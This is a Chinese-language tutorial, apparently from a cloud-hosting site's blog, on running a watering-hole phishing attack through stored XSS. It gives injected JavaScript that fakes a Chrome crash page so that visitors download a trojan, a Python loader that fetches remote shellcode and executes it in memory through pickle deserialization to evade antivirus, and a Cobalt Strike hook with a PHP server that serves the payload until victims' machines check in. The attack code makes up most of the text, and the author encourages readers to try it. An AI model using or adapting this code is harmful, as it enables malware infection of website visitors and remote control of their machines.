本篇内容主要讲解“怎么利用钓鱼实现水坑攻击”,感兴趣的朋友不妨来看看。本文介绍的方法操作简单快捷,实用性强。下面就让小编来带大家学习“怎么利用钓鱼实现水坑攻击”吧!
简单介绍一下概念:

1.XSS,wiki的解释是一种代码注入,所以能做的事情很多,不限于alert弹框(感觉很多人以为XSS就是弹框框,弹不出来就不认)、窃取Cookie之类的操作,下面要实现的水坑攻击就是一种利用。

2.水坑攻击,这个词是来自动物世界(果然,技术来自于生活),大意是说鳄鱼潜伏在水坑中等待猎物来喝水,当猎物来进食放松警惕时发起攻击。对应到网络世界中就是攻击者通过对用户的行为进行分析,在用户的必经之路上埋下陷阱,等待用户中招。


备注: 分析过了就是水坑攻击,没有就是钓鱼,都无所谓,哈哈...
原理:在目标会访问的网站上,利用JS精心构造页面诱导用户下载木马。
前提条件:
需要一个存储型的XSS,最好还拥有webshell的权限方便更改。
一个免杀木马,免杀效果一定要有,总不能落地就被杀了吧
上线通知和自动收杆插件,避免一直盯着页面,上钩后还要卸载页面。
过程:
1.利用JS写一个诱导页面,不要再用flash更新页面了,都被人家玩剩很多年了...


我写了两个页面,抛砖引玉,一个是模仿chrome浏览器崩溃后的页面,另一个是使用layer的弹窗页面。
代码一,chrome浏览器崩溃页面:
var body = document.body;
    var _left =  window.innerWidth * 0.3 + 'px';
    var _top = window.innerHeight * 0.3 + 'px';
    var _height = window.innerHeight
    body.innerHTML=`<div ><div style='position:absolute;top:${_top};left:${_left};height:300px;width:600px;'><img src='http://39.*.*.*/sdp.png' style='margin:3px;'>  <p><h4 >喔唷,崩溃啦!</h4></p >  <p style='color:gray'>显示此网页时出了点问题,请在您的页面上启用显示插件,从而可能会有所帮助。</br></p >  <a href='http://39.105.*.*/Plugin.zip'>  <button style='margin-left:85%;height:30px;line-hight:30px;outline:none;border:none;background-color:rgb(26,115,232);color:white'  >立即修复</button></a></div></div>`
效果图一:
(用户点击修复即会下载木马)
代码二,利用layer实现弹窗
可以看layer官方的演示代码 https://layer.layui.com/
这个的具体内容没有写,因为需要具体页面具体分析,大家可以自行发挥。
layui.use('layer', function() {
      var layer = layui.layer //弹层
      layer.open({
		  type: 1,
		  skin: 'layui-layer-rim', //加上边框
		  area: ['420px', '240px'], //宽高
		  content: 'html内容'
		});
    });
前提:需要先引入laye组件,在XSS注入时,多引入一个script标签即可。
效果图二:
2.免杀
这里用到CS并且使用反序列化+分离免杀,参考大佬的文章:
https://mp.weixin.qq.com/s/sd73eL3-TnMm0zWLCC8cOQ
不要用pyinstaller打包,不然一定会报毒,推荐py2exe,但也有个问题,就是编译后不只一个文件,查了很多文档也没解决,最后测试发现只需要带上libffi-7.dll即可,勉强能用。

代码(不一定非要用django,把shellcode分离开就行):
import pickle
import base64,requests

shellcode = """
import ctypes,urllib.request,codecs,base64

resp = requests.get("http://39.*.*.*/shellcode.txt")
base64_code =resp.content

shellcode = base64.b64decode(base64_code)
shellcode =codecs.escape_decode(shellcode)[0]
shellcode = bytearray(shellcode)
# 设置VirtualAlloc返回类型为ctypes.c_uint64
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# 申请内存
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))

# 放入shellcode
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(
    ctypes.c_uint64(ptr),
    buf,
    ctypes.c_int(len(shellcode))
)
# 创建一个线程从shellcode防止位置首地址开始执行
handle = ctypes.windll.kernel32.CreateThread(
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.c_uint64(ptr),
    ctypes.c_int(0),
    ctypes.c_int(0),
    ctypes.pointer(ctypes.c_int(0))
)
# 等待上面创建的线程运行完
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))"""


class AAAA(object):
    def __reduce__(self):
        return (exec, (shellcode,))


ret = pickle.dumps(AAAA())
ret_base64 = base64.b64encode(ret)
ret_base32 = base64.b32encode(ret)

print(ret_base32)
print(ret_base64)
ret_decode = base64.b64decode(ret_base64)
import base64,pickle,ctypes,urllib.request,codecs,requests ret = b'QACJKXQEAAAAAAAAACGAQYTVNFWHI2LOOOKIYBDFPBSWHFE3TNBSWY3DDN5SGKLTUPB2CEKIKMJQXGZJWG.......(略).........RPWG33EMUQD24TFONYY3PNZ2GK3TUBIFHG2DFNRW GG33EMUQD2IDCMFZWKNRUFZRDMNDEMVRW6ZDFFBRGC=' ret_decode = base64.b32decode(ret) # print(ret_decode) pickle.loads(ret_decode)
from distutils.core import setup
import py2exe
setup(
    options={
        'py2exe': {
            'optimize': 2,
            'bundle_files': 1,
            'compressed': True,
        },
    },
    windows=[{"script": "test9.py",}],
    zipfile=None,
)
3.上线通知,自动收杆
用到大佬的项目:
https://github.com/TheKingOfDuck/XSS-Fishing2-CS
整个过程最有意思的地方就在这里了:
大致原理是需要一个Server端,没有上线的时候输出xss恶意代码,CS上线后会触发事件执行发送一个特殊的请求(携带上线用户的IP的请求),取消xss恶意代码,恢复正常,达到自动收杆。
测试的时候发现上线提醒不好用,另外我需要的是企业微信的通知,将这部分功能移到了Server端。
具体代码:
cs插件
on beacon_initial {
    $webhook = "https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=*****************************";
    local('$externalIP $computerName $userName');
    $externalIP = replace(beacon_info($1, "external"), " ", "_");
    $computerName = replace(beacon_info($1, "computer"), " ", "_");
    $userName = replace(beacon_info($1, "user"), " ", "_");

    $message = 'New Bot Online: \n\n Computer name:'.$computerName.'\n\nUsername:'.$userName.'\n\nexternalIP:'.$externalIP;


	$xssApi = "http://39.*.*.*/xss.php?ip=".$externalIP;
    @curl_command = @('curl', '-X', 'GET', $xssApi);
    exec(@curl_command);


}
服务端PHP实现:
<?php

$xssPayload = file_get_contents ("eval1.js");
$db = "botIPs.txt";

$ip = $_SERVER["REMOTE_ADDR"];
$botIP = @$_GET['ip'];

if ($botIP != 'NULL') {
    echo $botIP;
}
if (!is_null($botIP)) {
    $bots = fopen($db, "a") or die("Unable to open bots file!");
    fwrite($bots, base64_encode($botIP) . "\n");
    fclose($bots);

    $url = 'https://qyapi.weixin.qq.com/cgi-bin/webhook/send?key=********************';
    $data = array("msgtype" => "text", "text" => array("content" => "New Bot Online:" . $botIP));

    $postdata = json_encode($data);

    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, 0);
    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, 0);
    curl_setopt($ch, CURLOPT_POST, 1);
    curl_setopt($ch, CURLOPT_POSTFIELDS, $postdata);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
    curl_setopt($ch, CURLOPT_HTTPHEADER, array('Content-Type: application/json'));
    $result = curl_exec($ch);
    curl_close($ch);
    print_r($result);

} else {

    if (file_exists($db)) {
        $line = file_get_contents($db);
        $botIPs = explode("\n", $line);
    }


    if (@in_array(base64_encode($ip), $botIPs)) {
        header('Content-type: text/javascript');
        echo "var hb;";
    } else {
        header('Content-type: text/javascript');
        echo $xssPayload;
    }
}
?>
效果:

到此,相信大家对“怎么利用钓鱼实现水坑攻击”有了更深的了解,不妨来实际操作一番吧!这里是亿速云网站,更多相关内容可以进入相关频道进行查询,关注我们,继续学习!
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。